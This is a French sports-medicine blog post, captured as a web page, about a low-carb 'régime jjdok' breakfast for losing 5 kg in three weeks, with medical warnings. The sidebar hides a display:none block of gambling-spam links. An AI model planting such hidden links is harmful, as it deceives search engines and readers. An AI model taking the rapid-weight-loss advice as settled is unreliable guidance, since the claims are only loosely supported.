<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-3501" class="clearfix post-3501 post type-post status-publish format-standard hentry category-articles tag-astuces-pour-perdre-facilement-du-poids tag-commen-t-perdre-5-kg-en-un-mois tag-comment-faire-pour-perdre-du-poids tag-conseils-alimentation-pour-maigrir tag-conseils-dietetiques-pour-maigrir tag-conseils-nutrition-suprpoids tag-conseils-pour-maigrir-vite-en-bonne-sante tag-conseils-pour-perdre-du-gras-sans-perdre-de-la-masse-musculaire tag-conseils-pour-perdre-du-poids-sans-perdre-de-puissance tag-conseils-pour-perdre-dupoids-sans-perdre-de-la-force tag-conseils-regime-astuce-pour-perdre-du-gras-sans-perdre-du-muscle tag-dietetique-du-surpoids tag-jjdok-conseils-nutrition-pour-perdre-vite-le-gras tag-ketogenic-diet tag-le-regime-jjdok tag-les-bons-conseils-pour-maigrir-san-sperdre-de-muscle tag-maigrir-lete-comment-faire tag-perdre-vite-du-poids tag-pourquoi-faire-une-diete-cetonique tag-protocole-maigrir-lete tag-sport-amaigrissement tag-sportif-comment-perdre-du-poids-sans-perdre-de-muscle">
								<header class="entry-header">
																		<h1 class="entry-title" >sport et perte de poids, le &#8220;régime jjdok&#8221;, comment perdre du gras sans perdre de muscle, comment perdre que du gras</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/" title="8 h 30 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">30 juin 2017</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/&media=&description=sport et perte de poids, le &#8220;régime jjdok&#8221;, comment perdre du gras sans perdre de muscle, comment perdre que du gras" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<h2>Comment perdre 5 kg en 3 semaines sans être fatigué, sans perdre de muscle, en ne perdant que du gras : le régime de jjdok pour perdre rapidement du poids !</h2>
<p>A titre personnel je vais « tester sur moi » un protocole nutritionnel pendant ces 3 semaines de Tour de France 2017: objectif -5kg en 3 semaines ; c’est mon pari !!</p>
<p>Je suis actuellement à Düsseldorf, avant le départ demain du Tour de France 2017 ; chaque jour jusqu’à fin juillet je vais rédiger un article sur la nutrition.</p>
<p>Aujourd’hui vendredi, sur cet article je détaille la composition du petit déjeuner ; demain on passera au repas de midi.</p>
<h4>Abordons d’abord les principes de ce que je propose :</h4>
<ul>
<li>Il faut augmenter les apports de fibres</li>
<li>Manger des apports protéinés même s’ils sont gras</li>
<li>Ne pas limiter les graisses</li>
<li>Par contre limiter +++ les féculents.</li>
<li>une assiette plaisir avec des couleurs, des odeurs, des saveurs</li>
</ul>
<p>Notre foie, si on lui propose peu d’apports de glucides, va transformer une partie des graisses consommées en « corps cétoniques », une forme de carburant énergétique qui se met en place en brûlant les graisses.</p>
<h1>ATTENTION : ce type d’alimentation est à mettre en place avec BEAUCOUP de prudence</h1>
<h4>et il justifie un suivi médico-nutritionnel que seul un professionnel de la santé peut apporter. Sur cet article je précise quelques pistes, mais il n&#8217;est pas question qu&#8217;un sportif suive ces conseils sans avoir consulté son médecin traitant ou son médecin du sport. Car la quasi absence d’apports de glucides « lents » (pâtes, riz, pomme de terre, quinoa, légumineuses) expose au risque d’hypoglycémie et donc de défaillance sportive sévère SI la personne qui suit ce régime fait du sport. Je suis clair : si un sportif veut perdre rapidement du poids, obligatoirement son entraînement devra être précédé d’un repas riche en glucides (féculents) ET PENDANT L’EFFORT il devra apporter des glucides (boissons sucrées, barres, gels, etc.) : environ 160 Kcalories par heure d’effort.</h4>
<p>Trop de cyclistes veulent ressembler à des CADAVRES; ce n&#8217;est certainement pas l&#8217;objectif; le seul objectif est de perdre des kilos superflus, avec des conseils qui respectent la santé. Le plaisir de l&#8217;alimentation reste l&#8217;objectif prioritaire.</p>
<p>Donc il est clair que par rapport au Tour de France certains cyclistes ont perdu du poids grâce à cette façon de s’alimenter, en suivant ces conseils pendant les 50 jours avant le Tour, par contre ce « régime » ne peut pas être suivi pendant une course de 3 semaines, très exigeante, avec 250 km tous les jours …</p>
<p>Mes conseils se rapprochent de ceux de la « diète cétonique » (Ketogenic diet) sauf que j’ajoute des protéines pour assurer le maintien de la masse musculaire, et beaucoup de fibres pour assurer les fonctions digestives, et les apports en vitamines et minéraux (en particulier certains fruits)</p>
<p>Avant de détailler mon petit déjeuner, j’insiste pour la dernière fois : oui ces conseils peuvent être mis en place si et seulement si votre médecin en valide l’intérêt, c&#8217;est à dire si vraiment vous avez du poids (surtout du gras) à perdre. Certains de mes patients non sportifs ont perdu jusqu’à 30 kg en 6 mois ; certains de mes sportifs ont perdu leurs 4-5 kg en excès en 2 mois.</p>
<p>Sur ce Tour de France je me fixe l’objectif (sévère …) de perdre 5 kg en 3 semaines ; pas de danger car MOI je ne suis pas sur le vélo (heureusement d’ailleurs pour l’équipe et les sponsors …)</p>
<p>Donc voici mon petit déjeuner « type » : dès mon réveil j&#8217;ai bu un petit verre d&#8217;eau à température ambiante avec le jus d&#8217;un citron; j&#8217;ai pris ma douche, puis je me suis habillé; délai entre le citron et le petit déjeuner: 20 bonnes minutes, le temps que le citroon stimule la vésicule biliaire pour lui faire sécréter des &#8220;sels biliaires&#8221;. Mon petit déjeuner une grande assiette de fromage blanc à 40% de mg (apport de protéines et de calcium ; et des graisses), j’y ajoute une c-à café d’huile de coco, des fruits rouges (c’est la saison ; apport de minéraux, vitamines, anti-oxydants) ½ avocat, une tranche de jambon blanc ;  un pamplemousse rose entier (apport de fibres, vitamines, minéraux) Je termine par 50g de fromage (du Brie ce matin) Pas de pain, pas de céréales. Ma boisson : un verre de boisson au soja enrichi en calcium et en vitamine D  (le soja est une protéine végétale qui contient les 8 acides aminés essentiels, des acides gras polyinsaturés pour la protection cardio-vasculaire, c’est une protéine très digeste) Dernière chose : 5-6 noix. Et voilà pour mon petit déjeuner ; j’ai bien mangé ; et je me suis fait plaisir.</p>
<h3>Demain on passe au repas de midi !!</h3>
<p>Bien à vous, bonne journée et un grand merci pour votre fidélité sur ce site qui réunit 7000 à 10000 internautes par jour.</p>
<p>Jean-Jacques</p>
<p>&nbsp;</p>
<p><strong>J’anime ce site de conseils en médecine du sport et en nutrition du sport sur lequel vous trouverez environ 400 articles, mais également je propose sur un autre site</strong></p>
<p><a href="https://www.seance-sophrologie.com/"><strong>https://www.seance-sophrologie.com/</strong></a></p>
<p><strong> des </strong><a href="http://www.seance-sophrologie.com/"><strong>séances de sophrologie à télécharger</strong></a><strong> pour prendre en charge des maladies psychosomatiques avec par exemple une </strong><a href="http://www.seance-sophrologie.com/seance/32/colopathie-fonctionnelle-colon-irritable"><strong>séance de sophrologie pour calmer la colopathie fonctionnelle</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/46/sophrologie-migraine"><strong>séances de sophrologie contre la migraine</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/27/stress"><strong>techniques pour apaiser le stress</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/129/prenatale-grossesse"><strong>séances de sophrologie pendant la grossesse</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/16/sommeil"><strong>séances de sophrologie pour mieux dormir </strong></a><strong>; vous pouvez également </strong><a href="http://www.seance-sophrologie.com/categorie/46/concours-examens"><strong>télécharger des séances de sophrologie pour préparer un concours ou un examen,</strong></a><strong> trouver des </strong><a href="http://www.seance-sophrologie.com/categorie/20/optimiser-memoire"><strong>conseils pour augmenter la mémoire</strong></a><strong>. Je propose également des </strong><a href="http://www.seance-sophrologie.com/categorie/19/arret-tabac-sophrologie"><strong>séances de sophrologie pour l’arrêt du tabac</strong></a><strong>, et de nombreux autres thèmes.</strong></p>
<p><strong>Le coût pour télécharger ces nombreuses séances est modique ; le webmaster qui gère le site doit gérer fort logiquement des frais ; mais pour tester gratuitement cet outil qu’est le travail du mental je propose une </strong><a href="http://www.seance-sophrologie.com/seance/41/seance-gratuite-sophrologie-relaxation"><strong>séance gratuite de sophrologie</strong></a><strong>, dont l’objectif est d’apprendre à calmer le stress, à maîtriser les tensions.</strong></p>
<p><strong>J’ai conçu des séances de sophrologie à télécharger pour </strong><a href="http://www.seance-sophrologie.com/"><strong>travailler le mental chez le sportif</strong></a><strong>, par exemple de la  </strong><a href="http://www.seance-sophrologie.com/categorie/22/cyclisme"><strong>sophrologie pour le cycliste</strong></a><strong>, des séances pour le travail du </strong><a href="http://www.seance-sophrologie.com/categorie/25/sophrologie-tennis"><strong>mental du joueur de tennis</strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/42/football"><strong>séances de sophrologie à télécharger pour le joueur de foot</strong></a><strong>, etc. etc. Lorsque les charges d’entraînements  sont importantes, une technique me semble utile pour le sportif pour mieux récupérer : il s’agit de </strong><a href="http://www.seance-sophrologie.com/categorie/12/micro-sieste-sportif"><strong>la microsieste</strong></a><strong>, cette technique est également utile si l’étudiant en période de révisions est obligé de réduire son sommeil : grâce à la microsieste il pourra ainsi mieux récupérer et réparer les conséquences d’un sommeil insuffisant.</strong></p>
<p>&nbsp;</p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/astuces-pour-perdre-facilement-du-poids/" rel="tag">astuces pour perdre facilement du poids</a>, <a href="https://www.medecinedusportconseils.com/tag/commen-t-perdre-5-kg-en-un-mois/" rel="tag">commen t perdre 5 kg en un mois</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-faire-pour-perdre-du-poids/" rel="tag">comment faire pour perdre du poids</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-alimentation-pour-maigrir/" rel="tag">conseils alimentation pour maigrir</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-dietetiques-pour-maigrir/" rel="tag">conseils diététiques pour maigrir</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-nutrition-suprpoids/" rel="tag">conseils nutrition suprpoids</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-maigrir-vite-en-bonne-sante/" rel="tag">conseils pour maigrir vite en bonne santé</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-perdre-du-gras-sans-perdre-de-la-masse-musculaire/" rel="tag">conseils pour perdre du gras sans perdre de la masse musculaire</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-perdre-du-poids-sans-perdre-de-puissance/" rel="tag">conseils pour perdre du poids sans perdre de puissance</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-pour-perdre-dupoids-sans-perdre-de-la-force/" rel="tag">conseils pour perdre dupoids sans perdre de la force</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-regime-astuce-pour-perdre-du-gras-sans-perdre-du-muscle/" rel="tag">conseils régime astuce pour perdre du gras sans perdre du muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/dietetique-du-surpoids/" rel="tag">diététique du surpoids</a>, <a href="https://www.medecinedusportconseils.com/tag/jjdok-conseils-nutrition-pour-perdre-vite-le-gras/" rel="tag">jjdok conseils nutrition pour perdre vite le gras</a>, <a href="https://www.medecinedusportconseils.com/tag/ketogenic-diet/" rel="tag">kétogénic diet</a>, <a href="https://www.medecinedusportconseils.com/tag/le-regime-jjdok/" rel="tag">le régime jjdok</a>, <a href="https://www.medecinedusportconseils.com/tag/les-bons-conseils-pour-maigrir-san-sperdre-de-muscle/" rel="tag">les bons conseils pour maigrir san sperdre de muscle</a>, <a href="https://www.medecinedusportconseils.com/tag/maigrir-lete-comment-faire/" rel="tag">maigrir l'été comment faire</a>, <a href="https://www.medecinedusportconseils.com/tag/perdre-vite-du-poids/" rel="tag">perdre vite du poids</a>, <a href="https://www.medecinedusportconseils.com/tag/pourquoi-faire-une-diete-cetonique/" rel="tag">pourquoi faire une diete cétonique</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-maigrir-lete/" rel="tag">protocole maigrir l'été</a>, <a href="https://www.medecinedusportconseils.com/tag/sport-amaigrissement/" rel="tag">sport amaigrissement</a>, <a href="https://www.medecinedusportconseils.com/tag/sportif-comment-perdre-du-poids-sans-perdre-de-muscle/" rel="tag">sportif comment perdre du poids sans perdre de muscle</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2017/06/29/tour-de-france-2017-nutrition-une-omelette-ou-des-oeufs-le-matin-au-petit-dejeuner-interet-inconvenients/" rel="prev"><span class="meta-nav">&#8592;</span> Tour de France 2017 nutrition: une omelette ou des œufs le matin au petit déjeuner ? Intérêt ? Inconvénients ?</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2017/07/01/composition-du-repas-de-midi-pour-perdre-du-gras-sans-perdre-de-muscle/" rel="next">composition du repas de midi pour perdre du gras sans perdre de muscle <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
